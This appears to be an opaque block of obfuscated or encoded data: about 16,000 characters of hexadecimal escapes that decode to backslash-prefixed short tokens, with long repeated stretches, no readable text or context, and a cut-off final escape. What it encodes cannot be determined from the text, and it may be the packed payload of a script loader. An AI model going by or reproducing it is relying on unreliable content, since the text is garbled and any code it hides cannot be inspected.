\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c